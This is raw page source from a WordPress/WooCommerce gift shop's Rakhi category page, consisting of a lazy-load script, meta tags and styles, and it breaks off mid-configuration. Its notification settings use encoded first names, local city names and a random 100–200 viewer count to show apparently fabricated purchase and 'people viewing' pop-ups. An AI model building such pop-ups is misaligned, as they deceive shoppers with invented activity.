

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/Products-category/festivals/rakhi/
body_size: 31481
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cakecarnival.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rakhi Archives - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rakhi Archives - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:url" content="https://cakecarnival.com/Products-category/festivals/rakhi/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo500x500.png" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo500x500.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="cake carnival favicon" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rakhi Archives - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo500x500.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cakecarnival.com/#organization","name":"Cake Carnival"},{"@type":"WebSite","@id":"https://cakecarnival.com/#website","url":"https://cakecarnival.com","name":"Cake Carnival","publisher":{"@id":"https://cakecarnival.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://cakecarnival.com/Products-category/festivals/rakhi/#webpage","url":"https://cakecarnival.com/Products-category/festivals/rakhi/","name":"Rakhi Archives - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","isPartOf":{"@id":"https://cakecarnival.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Feed" href="https://cakecarnival.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Comments Feed" href="https://cakecarnival.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Rakhi Category Feed" href="https://cakecarnival.com/Products-category/festivals/rakhi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["U2FpDQ==","S2FpcmF2DQ==","TmVocmlrYQ0=","S2FoYWFuDQ==","SWRoYW50DQ==","WnViZXI=","Sm9zZXBoDQ==","S2V2aW4N","SXNoYW5rDQ==","QWRhaA0=","VmloYWFuDQ==","UmlzaGl0DQ==","TW9oYW1tYWQN","QWFyYXYN","QXlhYW4N","U2FoYW5hDQ==","U2FkaGlsDQ==","TmFrc2gN","QXRpa3NoDQ==","QW5hbnlhDQ==","UGFydg0=","THV2DQ==","VGFrc2gN","UGF2YXRpDQ==","RHJpc2h0aQ0=","TmFpdGVlDQ==","WXVnDQ==","UmFuYmlyDQ==","QWFkaXYN","Vml0aQ0=","QWFodmEN","UmViZWNjYQ0=","SmF5DQ==","VmVkDQ==","UGFoYWwN","TWlyYWkN","QXZuaQ0=","S2FpYQ0=","U2Fpc2hhDQ==","TWF5cmEN","Qmh1dg0=","UmFqDQ==","SmFzaA0=","VGFhaGlyYQ0=","SXNoaXRhDQ==","S2V5YQ0=","QWFyYWRoeWEN","UHJhbmF5DQ==","Um9oYW4N","VGFhcmEN"],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"0","products":[{"title":"Dry Fruits Diwali Special (250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy Butterscotch Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake 